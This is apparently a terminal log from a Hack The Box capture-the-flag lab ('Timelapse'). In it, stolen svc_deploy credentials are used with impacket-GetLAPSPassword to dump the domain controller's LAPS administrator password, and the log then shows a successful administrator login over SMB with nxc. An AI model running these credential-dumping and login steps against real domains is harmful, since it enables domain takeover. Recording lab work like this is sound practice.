 ┌──(root㉿pain)-[/htb/timelapse/winrm_backup]
└─# impacket-GetLAPSPassword timelapse.htb/svc_deploy:'E3R$Q62^12p7PLlC%KWaxuaV' -dc-ip $IP
Impacket v0.13.0.dev0+20250701.160936.2e87adef - Copyright Fortra, LLC and its affiliated companies
Host   LAPS Username  LAPS Password             LAPS Password Expiration  LAPSv2
-----  -------------  ------------------------  ------------------------  ------
DC01$  N/A            [V0SnRd+E}x+G;4!,Hfy6g1$  2025-08-22 23:41:27       False
┌──(root㉿pain)-[/htb/timelapse/winrm_backup]
└─# cd ..
┌──(root㉿pain)-[/htb/timelapse]
└─# nvim passwords.txt
┌──(root㉿pain)-[/htb/timelapse]
└─# nxc smb dc01.timelapse.htb -u 'administrator' -p '[V0SnRd+E}x+G;4!,Hfy6g1$'
SMB         10.129.185.51   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
SMB         10.129.185.51   445    DC01             [+] timelapse.htb\administrator:[V0SnRd+E}x+G;4!,Hfy6g1$ (Pwn3d!)
┌──(root㉿pain)-[/htb/timelapse]
└─#